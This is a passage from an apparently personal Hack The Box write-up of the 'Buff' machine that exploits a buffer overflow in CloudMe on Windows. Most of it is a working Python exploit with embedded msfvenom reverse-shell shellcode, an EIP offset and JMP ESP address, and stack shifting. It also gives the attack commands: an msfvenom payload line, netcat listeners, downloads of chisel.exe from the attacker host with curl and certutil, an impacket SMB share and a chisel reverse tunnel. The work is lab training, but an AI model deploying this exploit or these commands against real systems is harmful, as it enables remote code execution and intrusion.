        b"\x9c\x0d\x47\x81\x32\xfe\x28\x71\xf3\xae\xc0\x9b\xfc\x91"
        b"\xf1\xa4\xd6\xb9\x98\x5f\xb1\xcf\x56\x51\x46\xb8\x64\x6d"
        b"\x49\x83\xe0\x8b\x23\xe3\xa4\x04\xdc\x9a\xec\xde\x7d\x62"
        b"\x3b\x9b\xbe\xe8\xc8\x5c\x70\x19\xa4\x4e\xe5\xe9\xf3\x2c"
        b"\xa0\xf6\x29\x58\x2e\x64\xb6\x98\x39\x95\x61\xcf\x6e\x6b"
        b"\x78\x85\x82\xd2\xd2\xbb\x5e\x82\x1d\x7f\x85\x77\xa3\x7e"
        b"\x48\xc3\x87\x90\x94\xcc\x83\xc4\x48\x9b\x5d\xb2\x2e\x75"
        b"\x2c\x6c\xf9\x2a\xe6\xf8\x7c\x01\x39\x7e\x81\x4c\xcf\x9e"
        b"\x30\x39\x96\xa1\xfd\xad\x1e\xda\xe3\x4d\xe0\x31\xa0\x6e"
        b"\x03\x93\xdd\x06\x9a\x76\x5c\x4b\x1d\xad\xa3\x72\x9e\x47"
        b"\x5c\x81\xbe\x22\x59\xcd\x78\xdf\x13\x5e\xed\xdf\x80\x5f"
        b"\x24")

    offset = 1052
    before_eip = b"A"*offset
    eip = b"\x7b\x8a\xa9\x68"         #0x68A98A7B

    payload = before_eip + eip + shellcode

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((victime_machine, 8888))
    s.send(payload)

if __name__ == '__main__':

    executeExploit()
Virtual Machine:
whoami
hostname
Attacker Machine:
nvim cloudme_bof.py
rlwrap -cAr nc -nlvp 443
python2 cloudme_bof.py
cloudme_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from pwn import *
from struct import pack

# Global Variables
victime_machine = "127.0.0.1"

def executeExploit():

    shellcode = (b"\xba\x05\xe0\xc7\x59\xd9\xc8\xd9\x74\x24\xf4\x5e\x31\xc9"
        b"\xb1\x52\x31\x56\x12\x83\xee\xfc\x03\x53\xee\x25\xac\xa7"
        b"\x06\x2b\x4f\x57\xd7\x4c\xd9\xb2\xe6\x4c\xbd\xb7\x59\x7d"
        b"\xb5\x95\x55\xf6\x9b\x0d\xed\x7a\x34\x22\x46\x30\x62\x0d"
        b"\x57\x69\x56\x0c\xdb\x70\x8b\xee\xe2\xba\xde\xef\x23\xa6"
        b"\x13\xbd\xfc\xac\x86\x51\x88\xf9\x1a\xda\xc2\xec\x1a\x3f"
        b"\x92\x0f\x0a\xee\xa8\x49\x8c\x11\x7c\xe2\x85\x09\x61\xcf"
        b"\x5c\xa2\x51\xbb\x5e\x62\xa8\x44\xcc\x4b\x04\xb7\x0c\x8c"
        b"\xa3\x28\x7b\xe4\xd7\xd5\x7c\x33\xa5\x01\x08\xa7\x0d\xc1"
        b"\xaa\x03\xaf\x06\x2c\xc0\xa3\xe3\x3a\x8e\xa7\xf2\xef\xa5"
        b"\xdc\x7f\x0e\x69\x55\x3b\x35\xad\x3d\x9f\x54\xf4\x9b\x4e"
        b"\x68\xe6\x43\x2e\xcc\x6d\x69\x3b\x7d\x2c\xe6\x88\x4c\xce"
        b"\xf6\x86\xc7\xbd\xc4\x09\x7c\x29\x65\xc1\x5a\xae\x8a\xf8"
        b"\x1b\x20\x75\x03\x5c\x69\xb2\x57\x0c\x01\x13\xd8\xc7\xd1"
        b"\x9c\x0d\x47\x81\x32\xfe\x28\x71\xf3\xae\xc0\x9b\xfc\x91"
        b"\xf1\xa4\xd6\xb9\x98\x5f\xb1\xcf\x56\x51\x46\xb8\x64\x6d"
        b"\x49\x83\xe0\x8b\x23\xe3\xa4\x04\xdc\x9a\xec\xde\x7d\x62"
        b"\x3b\x9b\xbe\xe8\xc8\x5c\x70\x19\xa4\x4e\xe5\xe9\xf3\x2c"
        b"\xa0\xf6\x29\x58\x2e\x64\xb6\x98\x39\x95\x61\xcf\x6e\x6b"
        b"\x78\x85\x82\xd2\xd2\xbb\x5e\x82\x1d\x7f\x85\x77\xa3\x7e"
        b"\x48\xc3\x87\x90\x94\xcc\x83\xc4\x48\x9b\x5d\xb2\x2e\x75"
        b"\x2c\x6c\xf9\x2a\xe6\xf8\x7c\x01\x39\x7e\x81\x4c\xcf\x9e"
        b"\x30\x39\x96\xa1\xfd\xad\x1e\xda\xe3\x4d\xe0\x31\xa0\x6e"
        b"\x03\x93\xdd\x06\x9a\x76\x5c\x4b\x1d\xad\xa3\x72\x9e\x47"
        b"\x5c\x81\xbe\x22\x59\xcd\x78\xdf\x13\x5e\xed\xdf\x80\x5f"
        b"\x24")

    offset = 1052
    before_eip = b"A"*offset
    NOPS = b"\x90"*16                 # NOPS timeout to execute shellcode
    eip = b"\x7b\x8a\xa9\x68"         #0x68A98A7B

    payload = before_eip + eip + NOPS + shellcode


    payload = before_eip + eip + b"\x83\xec\x10" + shellcode

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((victime_machine, 8888))
    s.send(payload)

if __name__ == '__main__':

    executeExploit()
Virtual Machine:
ipconfig







It is time to perform the exploitation on the Buff machine, I create with msfvenom the shellcode to obtain a Reverse Shell, but in this case I will use the Stack shifting technique instead of inserting NOP and modify the custom script. I also have to create the tunnel, so I have to transfer chisel.exe, I try with different techniques until I get it and I create the connection, with nmap I check that port 8888 is open and I run the exploit. I get the Reverse Shell and access the last flag!
Attacker Machine:
msfvenom -p windows/shell_reverse_tcp -a x86 --platform windows LHOST=10.10.14.7 LPORT=443 -b "\x00" -e x86/shikata_ga_nai -f c EXITFUNC=thread

/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
#    sub esp,0x10     -->     83 ec 10

nvim cloudme_bof.py
python3 -m http.server 80
cloudme_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from pwn import *
from struct import pack

# Global Variables
victime_machine = "10.10.10.198"

def executeExploit():

    shellcode = (b"\xba\x05\xe0\xc7\x59\xd9\xc8\xd9\x74\x24\xf4\x5e\x31\xc9"
        b"\xb1\x52\x31\x56\x12\x83\xee\xfc\x03\x53\xee\x25\xac\xa7"
        b"\x06\x2b\x4f\x57\xd7\x4c\xd9\xb2\xe6\x4c\xbd\xb7\x59\x7d"
        b"\xb5\x95\x55\xf6\x9b\x0d\xed\x7a\x34\x22\x46\x30\x62\x0d"
        b"\x57\x69\x56\x0c\xdb\x70\x8b\xee\xe2\xba\xde\xef\x23\xa6"
        b"\x13\xbd\xfc\xac\x86\x51\x88\xf9\x1a\xda\xc2\xec\x1a\x3f"
        b"\x92\x0f\x0a\xee\xa8\x49\x8c\x11\x7c\xe2\x85\x09\x61\xcf"
        b"\x5c\xa2\x51\xbb\x5e\x62\xa8\x44\xcc\x4b\x04\xb7\x0c\x8c"
        b"\xa3\x28\x7b\xe4\xd7\xd5\x7c\x33\xa5\x01\x08\xa7\x0d\xc1"
        b"\xaa\x03\xaf\x06\x2c\xc0\xa3\xe3\x3a\x8e\xa7\xf2\xef\xa5"
        b"\xdc\x7f\x0e\x69\x55\x3b\x35\xad\x3d\x9f\x54\xf4\x9b\x4e"
        b"\x68\xe6\x43\x2e\xcc\x6d\x69\x3b\x7d\x2c\xe6\x88\x4c\xce"
        b"\xf6\x86\xc7\xbd\xc4\x09\x7c\x29\x65\xc1\x5a\xae\x8a\xf8"
        b"\x1b\x20\x75\x03\x5c\x69\xb2\x57\x0c\x01\x13\xd8\xc7\xd1"
        b"\x9c\x0d\x47\x81\x32\xfe\x28\x71\xf3\xae\xc0\x9b\xfc\x91"
        b"\xf1\xa4\xd6\xb9\x98\x5f\xb1\xcf\x56\x51\x46\xb8\x64\x6d"
        b"\x49\x83\xe0\x8b\x23\xe3\xa4\x04\xdc\x9a\xec\xde\x7d\x62"
        b"\x3b\x9b\xbe\xe8\xc8\x5c\x70\x19\xa4\x4e\xe5\xe9\xf3\x2c"
        b"\xa0\xf6\x29\x58\x2e\x64\xb6\x98\x39\x95\x61\xcf\x6e\x6b"
        b"\x78\x85\x82\xd2\xd2\xbb\x5e\x82\x1d\x7f\x85\x77\xa3\x7e"
        b"\x48\xc3\x87\x90\x94\xcc\x83\xc4\x48\x9b\x5d\xb2\x2e\x75"
        b"\x2c\x6c\xf9\x2a\xe6\xf8\x7c\x01\x39\x7e\x81\x4c\xcf\x9e"
        b"\x30\x39\x96\xa1\xfd\xad\x1e\xda\xe3\x4d\xe0\x31\xa0\x6e"
        b"\x03\x93\xdd\x06\x9a\x76\x5c\x4b\x1d\xad\xa3\x72\x9e\x47"
        b"\x5c\x81\xbe\x22\x59\xcd\x78\xdf\x13\x5e\xed\xdf\x80\x5f"
        b"\x24")

    offset = 1052
    before_eip = b"A"*offset
    eip = pack("<I", 0x68a98a7b)       # 0x68A98A7B     JMP ESP

    payload = before_eip + eip + b"\x83\xec\x10" + shellcode

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((victime_machine, 8888))
    s.send(payload)

if __name__ == '__main__':

    executeExploit()
Victime Machine:
curl http://10.10.14.7/chisel.exe -o chisel.exe                                         # :(
cmd -e powershell.exe certutil.exe -urlcache -f -split http://10.10.14.7/chisel.exe     # :(
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support -username oldboy -password oldboy123
Victime Machine:
net use x: \\10.10.14.7\smbFolder /user:oldboy oldboy123
copy x:\chisel.exe chisel.exe
.\chisel                                                    # :)
Attacker Machine:
./chisel server --reverse -p 1234
Victime Machine:
.\chisel client 10.10.14.7:1234 R:8888:127.0.0.1:8888
Attacker Machine:
sudo nmap -sS --min-rate 5000 -p8888 -vvv -n -Pn localhost
rlwrap -cAr nc -nlvp 443
python2 cloudme_bof.py                    # :):)
Victime Machine:
whoami
hostname

This is my first writeup about Buffer Overflow, and also on a Windows machine, it was a very rewarding experience, so I’m going to look for another box to do with the same theme and continue learning this extraordinary vulnerability. I kill the machine from the Hack The Box platform and let’s go for the next challenge!